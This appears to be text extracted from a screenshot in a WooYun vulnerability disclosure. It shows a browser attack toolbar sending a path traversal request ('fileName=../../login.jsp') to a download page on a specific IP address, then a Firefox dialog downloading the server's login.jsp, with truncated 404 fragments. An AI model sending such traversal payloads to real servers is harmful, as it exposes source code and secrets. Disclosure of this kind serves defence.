 Load URL
http://1.85.2.249/online/sale/card/downloadPage.do?fileName=../../login.jsp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
正在打开 .._.._login.jsp
您选择了打开：
.._.._login.jsp
文件类型： Text Document (7.6 KB)
来源： http://1.85.2.249
您想要 Firefox 如何处理此文件？
打开方式(O)
记事本 (默认)
保存文件(S)
D:\360安全浏览器下载
浏览...
以后自动采用相同的动作处理此类文件。(A)
确定
取消
Error 404--Not Fou
From RFC 2068 Hyperte
10.4.5 404 Not Found
The server has not fou
www.wooyun.org